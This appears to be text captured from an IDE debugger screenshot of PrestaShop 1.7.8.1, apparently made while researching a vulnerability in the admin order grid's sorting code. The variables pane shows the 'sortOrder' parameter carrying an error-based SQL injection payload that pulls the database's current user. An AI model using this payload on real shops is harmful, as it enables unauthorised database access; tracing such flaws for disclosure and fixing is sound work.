 prestashop_1.7.8.1 src Core Search Filters.php Unnamed
Project
Project
Filters.php index.php
config
services
themes
xml
.htaccess
alias.php
autoload.php
bootstrap.php
config.inc.php
db_slave_server.inc.php
defines.inc.php
defines_uri.inc.php
index.php
settings.inc.php
smarty.config.inc.php
smartyadmin.config.inc.php
smartyfront.config.inc.php
controllers
docs
download
img
js
localization
mails
modules
override
11 12
Database
74 ];
75 }
76
77 /**
78 * {@inheritdoc}
79 */
80 public function getOrderBy()
81 {
82 return $this->get( key: 'orderBy'); $this: {filterId => "order", needsToBePersisted => true, parameters => [5]}[3]
83 }
84
85 /**
86 * {@inheritdoc}
87 */
88 public function getOrderWay()
89 {
90 return $this->get( key: 'sortOrder');
91 }
92
93 /**
94 * {@inheritdoc}
95 */
96 public function getOffset()
\PrestaShop\PrestaShop\Core\Search Filters getOrderBy()
Debug: index.php
Debugger Console Output
Frames
Filters.php:82, PrestaShop\PrestaShop\Core\Search\Filters->getOrderBy()
OrderQueryBuilder.php:308, PrestaShop\PrestaShop\Core\Grid\Query\OrderQueryBuilder->applySorting()
OrderQueryBuilder.php:102, PrestaShop\PrestaShop\Core\Grid\Query\OrderQueryBuilder->getSearchQue
DoctrineGridDataFactory.php:87, PrestaShop\PrestaShop\Core\Grid\Data\Factory\DoctrineGridDataFactor
OrderGridDataFactory.php:83, PrestaShop\PrestaShop\Core\Grid\Data\Factory\OrderGridDataFactory->g
GridFactory.php:90, PrestaShop\PrestaShop\Core\Grid\GridFactory->getGrid()
OrderController.php:143, PrestaShopBundle\Controller\Admin\Sell\Order\OrderController->indexAction()
HttpKernel.php:151, Symfony\Component\HttpKernel\HttpKernel->handleRaw()
HttpKernel.php:68, Symfony\Component\HttpKernel\HttpKernel->handle()
Kernel.php:200, Symfony\Component\HttpKernel\Kernel->handle()
index.php:82, {main}()
Switch frames from anywhere in the IDE with Ctrl+Alt+Up and Ctrl+Alt+Down
Variables
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
$this = {PrestaShop\PrestaShop\Core\Search\Filters\OrderFilters} [3]
filterId = "order"
needsToBePersisted = true
parameters = {array} [5]
limit = {int} 50
offset = {int} 0
orderBy = "id_order"
sortOrder = " AND (SELECT 2331 FROM(SELECT COUNT(*),CONCAT(0,(MID((IFNULL(CAST(CURRENT_USER() AS NCHAR),0x20)),1,51)),0,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)"
filters = {array} [0]
$_COOKIE = {array} [8]
$_GET = {array} [2]
$_REQUEST = {array} [2]
$_SERVER = {array} [46]
$_SESSION = {array} [3]
Structure
Bookmarks
Version Control TODO Problems Debug Terminal Event Log
PHP: 7.4 82:1 LF UTF-8 4 spaces